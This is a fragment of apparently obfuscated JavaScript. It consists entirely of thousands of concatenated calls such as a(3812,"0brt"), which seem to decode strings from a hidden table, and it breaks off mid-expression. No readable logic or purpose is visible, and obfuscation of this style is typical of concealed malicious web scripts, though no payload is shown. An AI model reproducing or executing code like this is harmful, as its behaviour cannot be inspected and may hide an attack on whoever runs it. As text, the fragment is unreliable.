a(3812,"0brt")+a(4316,"(nbO")+a(5838,"k%kZ")+a(3932,"Ltj]")+a(606,"moDt")+a(6876,")h(u")+a(4050,"BI]6")+a(4770,"Oc^3")+a(2380,"Gcva")+a(7459,"k%kZ")+a(468,"JAiN")+a(1586,"X#MY")+a(566,"Eh$e")+a(2419,"ZSy6")+a(6909,"X0A3")+a(3348,"aOvk")+a(7434,"5%l$")+a(4997,"JGO]")+a(6696,"\x26I2F")+a(878,"(nbO")+a(2460,"5%l$")+a(5683,"moDt")+a(1096,"hbw*")+a(3665,"xD()")+a(3101,"5%l$")+a(5105,"\x26I2F")+a(4589,"(nbO")+a(1009,"gSsi")+a(6269,"gSsi")+a(3318,"y0Bz")+a(3940,"Dqy\x26")+a(3450,"Ltj]")+a(4933,"Ltj]")+a(6523,
"UFK4")+a(3305,"k%kZ")+a(2614,"6BVv")+a(6844,"*h51")+a(6624,"lz^d")+a(2455,"4bvr")+a(2875,"hC7^")+a(1131,"xD()")+a(902,"F90B")+a(7062,"aOvk")+a(2625,"F90B")+a(1442,")DvJ")+a(673,"moDt")+a(1240,"^wvj")+a(5415,"aOvk")+a(858,")h(u")+a(3386,"\x26I2F")+a(2809,"6BVv")+a(5309,"UFK4")+a(2666,"w00(")+a(7105,"wcJg")+a(4607,"lz^d")+a(5220,"05mX")+a(5774,"E$Bk")+a(673,"moDt")+a(6924,"cda]")+a(4715,")DvJ")+a(5067,"4bvr")+a(612,"gSsi")+a(7193,"@]\x26a")+a(2354,"JAiN")+a(1060,"Ae7A")+a(6569,"ZSy6")+a(4198,"4bvr")+
a(6809,"^wvj"))+(a(3754,"UFK4")+a(3769,"5%l$")+a(1635,"UFK4")+a(2968,"a[[P")+a(5667,"v%r(")+a(6174,"7jne")+a(4341,"wcJg")+a(3090,"cda]")+a(3339,"UFK4")+a(4097,"X0A3")+a(4627,"0brt")+a(4351,"6BVv")+a(7265,"Oc^3")+a(6589,")h(u")+a(3198,"Gcva")+a(3751,"@]\x26a")+a(3588,"stUf")+a(1915,"ZSy6")+a(327,"E$Bk")+a(3541,"Gcva")+a(593,"cda]")+a(7009,")h(u")+a(7368,"UFK4")+a(6433,"xD()")+a(642,"zqqy")+a(1723,"VnC\x26")+a(2453,"Dqy\x26")+a(4999,"stUf")+a(7239,"aOvk")+a(1988,"UFK4")+a(655,"ZSy6")+a(4020,"Ae7A")+
a(1122,"w00(")+a(5681,"JGO]")+a(6204,"@]\x26a")+a(4371,"ZSy6")+a(2703,"F90B")+a(4448,"ke[X")+a(4390,"y0Bz")+a(2992,"Hr19")+a(5073,"JAiN")+a(2191,"asG]")+a(2573,"aOvk")+a(4470,"Eh$e")+a(6324,")DvJ")+a(5077,"aOvk")+a(750,"w00(")+a(2505,"X0A3")+a(5308,"Ltj]")+a(4121,"JAiN")+a(6063,"VnC\x26")+a(6115,"A1nF")+a(5750,"stUf")+a(3689,"0brt")+a(2047,"ZSy6")+a(2509,"\x26I2F")+a(3786,"\x26I2F")+a(1534,"4bvr")+a(5232,"JAiN")+a(835,"Ltj]")+a(2275,"X0A3")+a(5973,"y0Bz")+a(2343,"6BVv")+a(2896,"asG]")+a(4768,"X0A3")+
a(7477,"7jne")+a(6838,"6BVv")+a(5512,"5%l$")+a(5922,"Gcva")+a(2644,"Ae7A")+a(7007,"0brt")+a(6810,"ke[X")+a(6026,"X0A3")+a(5803,"aOvk")+a(1308,"k%kZ")+a(4458,"zqqy")+a(6492,"zqqy")+a(2751,"(nbO")+a(6742,"BI]6")+a(6009,"Eh$e")+a(6963,"\x26I2F")+a(6110,"(nbO")+a(3185,"^wvj")+a(7566,"moDt")+a(7276,"Dqy\x26")+a(4140,"A1nF")+a(4892,"5%l$")+a(956,"^wvj")+a(3744,"Ae7A")+a(5619,"y0Bz")+a(3182,"BI]6")+a(2942,"a[[P")+a(6851,"hC7^")+a(5398,"Hr19")+a(5946,"Eh$e")+a(7256,"y0Bz")+a(4917,"7jne")+a(1762,"F90B")+a(4944,
"Hr19")+a(4042,")DvJ")+a(3027,"Ltj]")+a(700,"k%kZ")+a(3528,"Eh$e")+a(1114,"X0A3")+a(6842,"05mX")+a(5931,"y0Bz")+a(6561,"X#MY")+a(5172,"k%kZ")+a(989,"moDt")+a(7212,"moDt")+a(1571,"aOvk")+a(7174,"gSsi")+a(1603,"moDt")+a(1977,"k%kZ")+a(2470,"xD()")+a(4615,"6BVv")+a(5996,"05mX")+a(1936,"X0A3")+a(5585,"VnC\x26")+a(6474,"Ltj]")+a(6156,"aOvk")+a(406,"hC7^")+a(4880,"hbw*")+a(3077,"E$Bk")+a(407,"ke[X")+a(3435,"Hr19")+a(6129,"Eh$e")+a(623,"asG]")+a(7188,"zqqy")+a(5843,")h(u")+a(6576,"E$Bk")+a(4571,"stUf")+
a(3700,"Ltj]")+a(1244,"hC7^")+a(2451,"stUf")+a(422,"xD()")+a(3970,"4bvr")+a(3902,"hC7^")+a(4876,")DvJ")+a(2940,"5%l$")+a(3378,"Gcva")+a(1181,"lz^d")+a(2323,"lz^d")+a(1765,"v%r(")+a(3393,"Eh$e")+a(5179,"aOvk")+a(6297,"JGO]")+a(5659,"Hr19")+a(3867,"moDt")+a(3505,"moDt")+a(7104,"asG]")+a(2359,"X0A3")+a(1244,"hC7^")+a(4686,"ZSy6")+a(1384,"hbw*")+a(4632,"6BVv")+a(3362,"0brt")+a(3648,"JGO]")+a(3416,"JAiN")+a(2785,"hbw*")+a(3886,"0brt")+a(7113,"stUf")+a(4079,"Gcva")+a(7486,"lz^d")+a(1093,"(nbO")+a(1511,
"X#MY")+a(461,"01mm")+a(2870,"@]\x26a")+a(509,"Eh$e")+a(1884,"JAiN")+a(1916,"y0Bz")+a(5390,"stUf")+a(1523,"ZSy6")+a(5656,"zqqy")+a(5452,"cda]")+a(2847,"01mm")+a(1214,"Ae7A")+a(7496,"^wvj")+a(1519,"ZSy6")+a(979,"y0Bz")+a(2815,"xD()")+a(5763,"VnC\x26")+a(3581,"gSsi")+a(7177,"*h51")+a(4005,"VnC\x26")+a(2232,"5%l$")+a(5088,"UFK4")+a(334,"@]\x26a")+a(1336,"@]\x26a")+a(7443,")DvJ")+a(6588,")DvJ")+a(4489,"6BVv")+a(1534,"4bvr")+a(852,"v%r(")+a(1509,"xD()")+a(2840,"Gcva")+a(249,"4bvr")+a(3556,"Hr19")+a(1970,
"hbw*")+a(4407,"y0Bz"))+(a(1293,"a[[P")+a(4201,"BI]6")+a(875,"0brt")+a(2918,"Eh$e")+a(7577,"a[[P")+a(5464,"7jne")+a(240,"JAiN")+a(6027,"hbw*")+a(6493,"wcJg")+a(6380,"wcJg")+a(5723,"cda]")+a(1548,"05mX")+a(4168,"JGO]")+a(4934,"05mX")+a(6507,"4bvr")+a(7211,"moDt")+a(6327,"zqqy")+a(7160,"01mm")+a(1346,"A1nF")+a(6901,"05mX")+a(1807,"Hr19")+a(5673,"wcJg")+a(6601,")h(u")+a(2107,"zqqy")+a(1493,"E$Bk")+a(5435,"@]\x26a")+a(551,"5%l$")+a(5701,"JGO]")+a(5715,"gSsi")+a(2599,"A1nF")+a(224,"JAiN")+a(2261,"a[[P")+
a(1240,"^wvj")+a(4599,"a[[P")+a(6944,"0brt")+a(3746,"^wvj")+a(566,"Eh$e")+a(3012,"7jne")+a(746,"JAiN")+a(1433,"E$Bk")+a(2384,"Hr19")+a(5097,"Gcva")+a(1785,"a[[P")+a(2960,"Eh$e")+a(3221,"JGO]")+a(4551,"w00(")+a(1967,"y0Bz")+a(3947,"A1nF")+a(6438,"7jne")+a(4342,"zqqy")+a(6575,"ZSy6")+a(5832,"ke[X")+a(4938,"JGO]")+a(1626,"X#MY")+a(3835,"JAiN")+a(3465,"\x26I2F")+a(4450,"wcJg")+a(2134,"VnC\x26")+a(511,"Oc^3")+a(5076,"5%l$")+a(2300,"A1nF")+a(3613,"moDt")+a(1281,"Hr19")+a(5758,"X0A3")+a(6254,"^wvj")+a(3688,
"JAiN")+a(1117,"A1nF")+a(5322,"a[[P")+a(4057,"hbw*")+a(6513,"Hr19")+a(6649,"BI]6")+a(5576,"JAiN")+a(4143,"aOvk")+a(3604,"JGO]")+a(351,"aOvk")+a(4026,"a[[P")+a(5615,"lz^d")+a(4898,"Dqy\x26")+a(5142,"4bvr")+a(5288,"aOvk")+a(5321,"Eh$e")+a(2736,"Oc^3")+a(1028,")DvJ")+a(7082,"stUf")+a(7058,"F90B")+a(7325,"Oc^3")+a(7159,"4bvr")+a(2130,"X#MY")+a(3328,"6BVv")+a(6457,"zqqy")+a(6475,"hbw*")+a(4849,"VnC\x26")+a(3958,"v%r(")+a(1056,"BI]6")+a(2017,"UFK4")+a(6850,"xD()")+a(4279,"hbw*")+a(6289,"01mm")+a(3194,"X#MY")+
a(3612,"JAiN")+a(6161,"7jne")+a(1901,"Dqy\x26")+a(5927,")DvJ")+a(621,"A1nF")+a(6539,"7jne")+a(5187,"cda]")+a(6927,"@]\x26a")+a(4788,"hC7^")+a(4838,"^wvj")+a(2653,"moDt")+a(3494,"asG]")+a(1722,"Gcva")+a(259,"ke[X")+a(280,"asG]")+a(1357,"JAiN")+a(3548,")DvJ")+a(1791,"moDt")+a(985,"E$Bk")+a(952,")h(u")+a(2850,"xD()")+a(2272,"cda]")+a(2818,"X#MY")+a(6615,"JGO]")+a(5009,"Ltj]")+a(465,"*h51")+a(5450,"lz^d")+a(2711,"7jne")+a(7079,"ZSy6")+a(7474,"Dqy\x26")+a(6853,"wcJg")+a(328,"0brt")+a(3314,"\x26I2F")+a(5858,
"Gcva")+a(4259,"E$Bk")+a(1686,"ZSy6")+a(849,"A1nF")+a(5213,"^wvj")+a(6741,"JAiN")+a(6596,"Ae7A")+a(3436,"5%l$")+a(6734,"zqqy")+a(3526,"X#MY")+a(4042,")DvJ")+a(3542,"ZSy6")+a(6708,"BI]6")+a(5255,"VnC\x26")+a(4540,"A1nF")+a(3539,"hC7^")+a(6581,"X0A3")+a(5144,"lz^d")+a(5333,"F90B")+a(1945,"^wvj")+a(235,"0brt")+a(760,"*h51")+a(1649,"aOvk")+a(7583,"lz^d")+a(371,"Ltj]")+a(5670,"5%l$")+a(2901,"aOvk")+a(800,"Gcva")+a(6145,"hbw*")+a(1249,"01mm")+a(4588,"5%l$")+a(3832,"X0A3")+a(6658,"Eh$e")+a(3287,"Ae7A")+
a(2575,"wcJg")+a(2739,")DvJ")+a(4307,"E$Bk")+a(3479,"hbw*")+a(3318,"y0Bz")+a(5046,"Eh$e")+a(3262,"aOvk")+a(4711,"Dqy\x26")+a(5278,"^wvj")+a(1535,"lz^d")+a(1582,"moDt")+a(6293,"Oc^3")+a(3814,"Ltj]")+a(2856,"k%kZ")+a(1907,"Oc^3")+a(6794,"5%l$")+a(2606,"UFK4")+a(6373,"5%l$")+a(4824,"y0Bz")+a(480,"05mX")+a(7250,"w00(")+a(3897,"^wvj")+a(4704,"05mX")+a(4228,"aOvk")+a(2210,"01mm")+a(3877,"UFK4")+a(4891,"BI]6")+a(3368,"a[[P")+a(4638,"Hr19")+a(1878,"Hr19")+a(6259,"ke[X")+a(4598,"0brt")+a(759,"BI]6")+a(7367,
"hC7^"))+(a(6587,"^wvj")+a(1136,"zqqy")+a(4837,"0brt")+a(1428,"aOvk")+a(3126,"ZSy6")+a(5900,"X0A3")+a(4073,"Eh$e")+a(1324,"JAiN")+a(4873,"Gcva")+a(4392,"y0Bz")+a(521,"hbw*")+a(5671,"Ltj]")+a(4124,"7jne")+a(994,"@]\x26a")+a(1264,"UFK4")+a(3973,"UFK4")+a(2839,"A1nF")+a(5340,"aOvk")+a(3013,"a[[P")+a(7064,"ke[X")+a(7466,"5%l$")+a(5042,"\x26I2F")+a(7470,"JGO]")+a(3984,"y0Bz")+a(1855,"*h51")+a(4368,"JAiN")+a(441,"Gcva")+a(993,"lz^d")+a(1540,"JGO]")+a(1974,"^wvj")+a(7497,"F90B")+a(2137,"cda]")+a(1263,"7jne")+
a(867,"A1nF")+a(4614,"ke[X")+a(6995,"Oc^3")+a(7275,"JAiN")+a(4989,")h(u")+a(2798,"ke[X")+a(6977,"zqqy")+a(4851,"stUf")+a(7078,"*h51")+a(7420,"y0Bz")+a(7337,"Eh$e")+a(6942,")h(u")+a(1505,"ke[X")+a(386,"cda]")+a(2977,"X0A3")+a(7398,")DvJ")+a(5203,"wcJg")+a(4485,"6BVv")+a(6985,"k%kZ")+a(7088,"Gcva")+a(4132,"0brt")+a(3600,"moDt")+a(2235,"gSsi")+a(2562,"6BVv")+a(671,"Gcva")+a(6452,"JAiN")+a(2635,"01mm")+a(1678,"0brt")+a(7483,"5%l$")+a(2561,"Oc^3")+a(2996,"xD()")+a(2859,"F90B")+a(2328,"k%kZ")+a(2663,"v%r(")+
a(3572,"Ltj]")+a(443,"BI]6")+a(6931,"lz^d")+a(3996,"a[[P")+a(3626,"A1nF")+a(6686,"@]\x26a")+a(2039,"Ltj]")+a(267,"Gcva")+a(1783,"a[[P")+a(4359,"X0A3")+a(7557,"hC7^")+a(7098,"E$Bk")+a(7453,"asG]")+a(7246,"ke[X")+a(2233,"*h51")+a(6713,"stUf")+a(5153,"ZSy6")+a(1352,"\x26I2F")+a(2883,"01mm")+a(2672,"v%r(")+a(4739,"aOvk")+a(5788,"stUf")+a(711,"(nbO")+a(4683,"^wvj")+a(4557,"X#MY")+a(2929,"xD()")+a(3663,"Gcva")+a(5462,"Oc^3")+a(5015,"05mX")+a(980,"A1nF")+a(4610,"X0A3")+a(312,"05mX")+a(7042,"ke[X")+a(3723,
"JGO]")+a(277,"w00(")+a(2737,"Hr19")+a(5457,"Gcva")+a(3524,"BI]6")+a(5662,"w00(")+a(3444,"asG]")+a(7285,"gSsi")+a(1279,"(nbO")+a(840,"aOvk")+a(751,"a[[P")+a(1919,"cda]")+a(1006,"05mX")+a(2997,"Gcva")+a(7242,"01mm")+a(1588,"4bvr")+a(6173,"4bvr")+a(2464,"hbw*")+a(5446,"X#MY")+a(5669,"stUf")+a(3106,"\x26I2F")+a(3551,"asG]")+a(6937,"\x26I2F")+a(5243,"cda]")+a(7037,"asG]")+a(4270,"moDt")+a(2350,"^wvj")+a(3329,"asG]")+a(6935,"xD()")+a(469,"Hr19")+a(619,"zqqy")+a(7406,"BI]6")+a(543,"^wvj")+a(7200,"xD()")+
a(6298,"Dqy\x26")+a(5096,"5%l$")+a(7131,"asG]")+a(3752,"hC7^")+a(814,"Hr19")+a(272,"05mX")+a(1527,")h(u")+a(7386,"@]\x26a")+a(2897,"aOvk")+a(1787,"Ltj]")+a(3900,"05mX")+a(2444,"gSsi")+a(1310,"Hr19")+a(3845,"5%l$")+a(3285,"y0Bz")+a(6069,")DvJ")+a(7162,")h(u")+a(2984,"\x26I2F")+a(6936,"zqqy")+a(4101,"cda]")+a(5460,"4bvr")+a(3503,"^wvj")+a(1431,"05mX")+a(7301,"5%l$")+a(3792,"UFK4")+a(2060,"Eh$e")+a(2791,"A1nF")+a(1600,"Eh$e")+a(458,"5%l$")+a(244,"\x26I2F")+a(5888,"y0Bz")+a(3419,")h(u")+a(6533,"05mX")+
a(3022,"4bvr")+a(1306,"hC7^")+a(7334,"ke[X")+a(1484,"VnC\x26")+a(6467,"hbw*")+a(372,"UFK4")+a(5921,"E$Bk")+a(5173,"moDt")+a(3183,"5%l$")+a(4925,"ke[X")+a(827,"VnC\x26")+a(1419,"hbw*")+a(6390,"01mm")+a(4740,"A1nF")+a(2432,"Ae7A")+a(5606,"wcJg")+a(3813,"5%l$")+a(3985,"asG]")+a(5831,"Ae7A")+a(1918,"a[[P")+a(3278,"stUf")+a(3945,"Dqy\x26")+a(1701,"7jne")+a(346,"y0Bz")+a(6951,"^wvj")+a(5425,"VnC\x26")+a(4196,"6BVv")+a(1512,"(nbO")+a(4721,"hC7^")+a(3976,"\x26I2F")+a(4697,"k%kZ")+a(1694,"E$Bk")+a(7406,"BI]6"))+
(a(487,"cda]")+a(3286,"7jne")+a(4834,"y0Bz")+a(4127,"wcJg")+a(6597,"k%kZ")+a(6989,"cda]")+a(5679,"y0Bz")+a(7226,"X0A3")+a(1609,"7jne")+a(4869,"6BVv")+a(2916,"X#MY")+a(5808,")h(u")+a(402,"Gcva")+a(6707,"gSsi")+a(5440,"0brt")+a(4490,"@]\x26a")+a(4763,"JGO]")+a(537,"4bvr")+a(5183,"BI]6")+a(6396,"Eh$e")+a(5290,"JAiN")+a(637,"@]\x26a")+a(7354,"*h51")+a(2106,"X#MY")+a(7381,"stUf")+a(254,"hC7^")+a(6637,"A1nF")+a(7601,"JGO]")+a(6830,"X0A3")+a(5297,"asG]")+a(336,"zqqy")+a(7090,"w00(")+a(5923,"stUf")+a(1316,
")DvJ")+a(6531,"Gcva")+a(6177,"Ae7A")+a(6261,"y0Bz")+a(3470,"stUf")+a(1526,"xD()")+a(7608,"y0Bz")+a(1374,"Dqy\x26")+a(3618,"ke[X")+a(5102,"lz^d")+a(3089,"6BVv")+a(2423,"cda]")+a(341,"aOvk")+a(886,"JGO]")+a(6448,"y0Bz")+a(5793,"\x26I2F")+a(861,"\x26I2F")+a(5820,"0brt")+a(4488,"k%kZ")+a(2090,"hbw*")+a(1256,"X0A3")+a(3888,"4bvr")+a(6053,"hbw*")+a(4753,"X0A3")+a(1990,"4bvr")+a(6337,"aOvk")+a(523,"wcJg")+a(3975,"gSsi")+a(2823,"Gcva")+a(5110,"UFK4")+a(6785,"E$Bk")+a(7016,"gSsi")+a(5804,")DvJ")+a(3653,"ke[X")+
a(1554,"F90B")+a(6431,"a[[P")+a(4515,"ZSy6")+a(3517,"4bvr")+a(7291,"7jne")+a(1222,"BI]6")+a(2410,"E$Bk")+a(2948,"4bvr")+a(4825,"E$Bk")+a(4887,"Dqy\x26")+a(6220,"4bvr")+a(1651,"JGO]")+a(5475,"E$Bk")+a(694,"\x26I2F")+a(7111,"a[[P")+a(6815,"k%kZ")+a(4261,"Ltj]")+a(2690,"zqqy")+a(2344,"lz^d")+a(5374,"a[[P")+a(2753,"JAiN")+a(1575,"lz^d")+a(6485,"lz^d")+a(2398,"gSsi")+a(2502,"w00(")+a(7184,"F90B")+a(6100,"5%l$")+a(472,"ZSy6")+a(6590,"5%l$")+a(5134,"(nbO")+a(5030,"Dqy\x26")+a(6579,"UFK4")+a(2797,"gSsi")+
a(4211,"hbw*")+a(4896,"\x26I2F")+a(5867,"@]\x26a")+a(4258,"hbw*")+a(4718,"VnC\x26")+a(4646,"01mm")+a(4122,"7jne")+a(5171,"F90B")+a(6776,"Eh$e")+a(5136,"Dqy\x26")+a(3449,"5%l$")+a(428,"X#MY")+a(4529,"xD()")+a(618,"moDt")+a(2168,"ke[X")+a(1290,"7jne")+a(2698,"wcJg")+a(3413,"(nbO")+a(4501,"y0Bz")+a(971,"w00(")+a(1229,"4bvr")+a(3272,"X0A3")+a(3841,"VnC\x26")+a(6080,"UFK4")+a(1946,"4bvr")+a(687,"0brt")+a(643,"F90B")+a(2188,"a[[P")+a(838,"5%l$")+a(1716,"ZSy6")+a(3778,"aOvk")+a(818,"Eh$e")+a(3699,"^wvj")+
a(6295,"a[[P")+a(1439,"w00(")+a(5893,"6BVv")+a(3055,"wcJg")+a(782,"@]\x26a")+a(2456,"moDt")+a(5968,")h(u")+a(1115,"hbw*")+a(7287,"A1nF")+a(7201,"hbw*")+a(2886,"VnC\x26")+a(2713,"Ae7A")+a(938,"BI]6")+a(2434,"(nbO")+a(7245,"Ae7A")+a(2717,"\x26I2F")+a(527,"lz^d")+a(1903,"ke[X")+a(2044,"\x26I2F")+a(6819,"JAiN")+a(7607,"w00(")+a(5879,"\x26I2F")+a(4402,"Gcva")+a(6668,"cda]")+a(1570,"lz^d")+a(3127,"ke[X")+a(611,"aOvk")+a(654,"0brt")+a(5806,"xD()")+a(5798,"Oc^3")+a(2119,"05mX")+a(1611,"Gcva")+a(2793,"5%l$")+
a(1625,"y0Bz")+a(285,"5%l$")+a(7375,"Ltj]")+a(5420,"Oc^3")+a(3402,"cda]")+a(1107,"^wvj")+a(3598,"zqqy")+a(6446,"E$Bk")+a(3770,"*h51")+a(4438,"gSsi")+a(5241,"lz^d")+a(6365,"wcJg")+a(2203,"7jne")+a(5E3,"JGO]")+a(2407,"Ae7A")+a(7257,"Gcva")+a(3775,"stUf")+a(1566,"k%kZ")+a(3781,"JAiN")+a(3280,"lz^d")+a(4190,"wcJg")+a(1920,"(nbO")+a(3420,"F90B")+a(2002,"moDt")+a(6788,"^wvj")+a(2497,"^wvj")+a(512,"asG]")+a(5129,"y0Bz")+a(1937,"01mm")+a(1490,"Gcva")+a(3054,"cda]")+a(5509,"5%l$")+a(4503,"0brt")+a(2224,"stUf"))+
(a(3325,"6BVv")+a(1153,"05mX")+a(2824,"Dqy\x26")+a(2088,"hbw*")+a(6085,"05mX")+a(3909,"F90B")+a(5235,"4bvr")+a(4439,"Ae7A")+a(1343,"0brt")+a(5950,"a[[P")+a(3817,"JGO]")+a(1127,"UFK4")+a(3021,"Ltj]")+a(1371,"hbw*")+a(4298,")DvJ")+a(1221,"asG]")+a(6267,"6BVv")+a(4700,"Gcva")+a(491,"X#MY")+a(3511,"6BVv")+a(3607,"UFK4")+a(4555,"hbw*")+a(2852,"w00(")+a(6059,"JAiN")+a(269,"cda]")+a(7289,"05mX")+a(5840,"lz^d")+a(4333,"Hr19")+a(1438,"gSsi")+a(3763,"X0A3")+a(3802,"@]\x26a")+a(5598,"v%r(")+a(7529,"gSsi")+a(1424,
"wcJg")+a(2124,"0brt")+a(2083,"JAiN")+a(5455,"0brt")+a(1157,"4bvr")+a(4083,"^wvj")+a(4406,"aOvk")+a(3513,"Eh$e")+a(5091,"JGO]")+a(7161,"5%l$")+a(6955,")h(u")+a(3629,"Dqy\x26")+a(6263,"Eh$e")+a(6990,"A1nF")+a(913,"stUf")+a(6101,"hC7^")+a(2327,"gSsi")+a(6045,"y0Bz")+a(3725,"moDt")+a(4051,"JGO]")+a(851,"01mm")+a(5069,"ZSy6")+a(3203,"@]\x26a")+a(3295,"0brt")+a(1004,"X#MY")+a(940,"asG]")+a(3357,"zqqy")+a(4654,"stUf")+a(7024,"\x26I2F")+a(6755,"\x26I2F")+a(600,"*h51")+a(6246,"hC7^")+a(3410,"stUf")+a(6424,
"01mm")+a(5542,"zqqy")+a(6956,"UFK4")+a(2282,"ke[X")+a(2626,"y0Bz")+a(588,"Eh$e")+a(4388,"asG]")+a(6334,"*h51")+a(4628,"@]\x26a")+a(6442,"F90B")+a(6077,"Ae7A")+a(6379,"cda]")+a(4611,"UFK4")+a(3496,"UFK4")+a(898,"ZSy6")+a(4974,"VnC\x26")+a(5279,"cda]")+a(6066,"7jne")+a(7E3,"\x26I2F")+a(1022,"asG]")+a(3302,"BI]6")+a(1378,"ZSy6")+a(4829,"X#MY")+a(665,"X0A3")+a(5239,"k%kZ")+a(2482,"k%kZ")+a(3826,"^wvj")+a(3103,"moDt")+a(2390,"wcJg")+a(1772,"JGO]")+a(5103,"Dqy\x26")+a(4553,"05mX")+a(903,"asG]")+a(5424,
"Ltj]")+a(4460,"Dqy\x26")+a(3564,"UFK4")+a(7595,"ZSy6")+a(5008,"y0Bz")+a(5550,"X0A3")+a(6528,"F90B")+a(1968,"wcJg")+a(6690,"E$Bk")+a(5913,"stUf")+a(704,"Oc^3")+a(2580,"^wvj")+a(2483,"X0A3")+a(4136,"ke[X")+a(7115,"w00(")+a(2385,"Hr19")+a(5037,"X#MY")+a(763,"6BVv")+a(4565,"7jne")+a(3275,"\x26I2F")+a(446,"hbw*")+a(4471,"F90B")+a(6952,")DvJ")+a(5439,"\x26I2F")+a(4906,"Oc^3")+a(6636,"6BVv")+a(7441,"Ltj]")+a(2336,")DvJ")+a(795,"moDt")+a(7543,"k%kZ")+a(2556,")h(u")+a(2138,"JGO]")+a(4726,"X0A3")+a(6542,"k%kZ")+
a(7385,"A1nF")+a(6640,"01mm")+a(6291,"ZSy6")+a(5746,"JGO]")+a(6806,"JAiN")+a(6389,"UFK4")+a(1198,"v%r(")+a(6325,"cda]")+a(5373,"lz^d")+a(4365,"stUf")+a(6366,"w00(")+a(1164,"05mX")+a(5847,"X0A3")+a(2492,"Ltj]")+a(3069,"@]\x26a")+a(4863,"cda]")+a(5268,"VnC\x26")+a(6178,"A1nF")+a(4052,"A1nF")+a(424,"4bvr")+a(4756,"0brt")+a(6114,"Eh$e")+a(7531,"zqqy")+a(990,"w00(")+a(1037,"\x26I2F")+a(949,"JAiN")+a(3553,"gSsi")+a(5029,"k%kZ")+a(5696,"@]\x26a")+a(5764,"*h51")+a(4514,"y0Bz")+a(315,"BI]6")+a(6630,"wcJg")+
a(5387,"@]\x26a")+a(2686,"lz^d")+a(2679,"wcJg")+a(2560,"Eh$e")+a(5544,"lz^d")+a(1558,"Eh$e")+a(6229,"ke[X")+a(6383,")DvJ")+a(2772,"5%l$")+a(5156,"Ltj]")+a(5762,"(nbO")+a(6947,"a[[P")+a(1742,"stUf")+a(4129,"(nbO")+a(4202,")h(u")+a(617,"Hr19")+a(6154,"Oc^3")+a(2440,"Ae7A")+a(1334,"zqqy")+a(2874,"01mm")+a(4556,"F90B")+a(4093,"w00(")+a(1035,"05mX")+a(3595,"xD()")+a(6236,"A1nF")+a(1700,"y0Bz")+a(4976,"moDt")+a(2488,"A1nF")+a(3753,"w00(")+a(6733,"aOvk")+a(5111,"xD()")+a(4820,"cda]")+a(7206,"Oc^3")+a(6343,
"hbw*"))+(a(3870,")DvJ")+a(363,"4bvr")+a(3977,")h(u")+a(5801,"aOvk")+a(4601,"05mX")+a(7558,"\x26I2F")+a(4174,"v%r(")+a(991,"wcJg")+a(364,"asG]")+a(1078,"\x26I2F")+a(6142,"Eh$e")+a(831,"A1nF")+a(4883,"hbw*")+a(4727,"cda]")+a(1268,"6BVv")+a(1254,"ZSy6")+a(2022,"wcJg")+a(4094,"hC7^")+a(4193,"a[[P")+a(6015,"UFK4")+a(2024,")DvJ")+a(7216,"gSsi")+a(503,"X#MY")+a(3323,"aOvk")+a(6875,"JGO]")+a(6538,"zqqy")+a(1386,"BI]6")+a(6205,"7jne")+a(4541,"F90B")+a(3242,"aOvk")+a(5195,"BI]6")+a(7544,"E$Bk")+a(2607,"Ae7A")+
a(4435,"UFK4")+a(3212,"0brt")+a(3058,")DvJ")+a(3447,"X#MY")+a(6647,"Oc^3")+a(3780,"Eh$e")+a(4563,"w00(")+a(1906,"Eh$e")+a(6960,"01mm")+a(3320,"@]\x26a")+a(1737,"asG]")+a(2293,"F90B")+a(1092,"lz^d")+a(5412,"\x26I2F")+a(6478,"4bvr")+a(4035,"*h51")+a(486,"5%l$")+a(1840,"4bvr")+a(2172,"Oc^3")+a(5735,"7jne")+a(889,"VnC\x26")+a(788,"ZSy6")+a(6760,"X0A3")+a(4716,"lz^d")+a(6868,"Gcva")+a(614,")DvJ")+a(462,"0brt")+a(4636,"05mX")+a(3330,"0brt")+a(1704,"k%kZ")+a(316,"\x26I2F")+a(370,"^wvj")+a(3969,"E$Bk")+a(6361,
"7jne")+a(3015,"lz^d")+a(4059,"hbw*")+a(636,"k%kZ")+a(6652,"hbw*")+a(1950,"aOvk")+a(1119,"4bvr")+a(464,"E$Bk")+a(4584,"F90B")+a(686,"ZSy6")+a(2728,")h(u")+a(3605,"ZSy6")+a(3691,"cda]")+a(2761,"0brt")+a(5620,"JGO]")+a(3502,"JAiN")+a(3944,"w00(")+a(1295,"Eh$e")+a(5473,"(nbO")+a(2706,"BI]6")+a(7327,"@]\x26a")+a(1404,"01mm")+a(4864,"lz^d")+a(5272,"Gcva")+a(3371,"^wvj")+a(6347,"6BVv")+a(385,"JGO]")+a(2055,"^wvj")+a(1872,"moDt")+a(2045,"moDt")+a(1673,"05mX")+a(2219,"zqqy")+a(1237,"hbw*")+a(7418,"01mm")+
a(2526,"@]\x26a")+a(6519,"JGO]")+a(1368,"BI]6")+a(2569,"xD()")+a(6553,"hC7^")+a(5013,"zqqy")+a(1836,"asG]")+a(2312,"cda]")+a(1844,"w00(")+a(2794,"(nbO")+a(1167,"k%kZ")+a(6623,"X#MY")+a(5625,"asG]")+a(1260,"hC7^")+a(3711,"lz^d")+a(755,"^wvj")+a(1738,"JAiN")+a(317,"E$Bk")+a(1874,"k%kZ")+a(2490,"F90B")+a(5012,"Ltj]")+a(1356,"asG]")+a(1576,"4bvr")+a(3938,"E$Bk")+a(3761,"y0Bz")+a(7596,"7jne")+a(6391,"xD()")+a(4274,"hC7^")+a(1429,"5%l$")+a(6930,"hbw*")+a(2356,"ke[X")+a(7067,"lz^d")+a(6832,"k%kZ")+a(5891,
"4bvr")+a(6150,"Ae7A")+a(7084,"E$Bk")+a(4225,"0brt")+a(4210,")DvJ")+a(2236,")DvJ")+a(921,"hbw*")+a(7207,"moDt")+a(6189,"w00(")+a(362,"ke[X")+a(4650,"lz^d")+a(5944,"Ltj]")+a(7356,"JAiN")+a(3161,"Hr19")+a(1711,"Ae7A")+a(6227,"F90B")+a(3599,"k%kZ")+a(1150,"4bvr")+a(4790,"v%r(")+a(6912,"BI]6")+a(3806,"Hr19")+a(7445,"01mm")+a(5766,"zqqy")+a(5552,"Oc^3")+a(5563,"Oc^3")+a(5524,"Hr19")+a(2480,"5%l$")+a(3573,"BI]6")+a(6285,"05mX")+a(4243,")h(u")+a(3060,"moDt")+a(6544,"y0Bz")+a(6209,"stUf")+a(4879,"Gcva")+
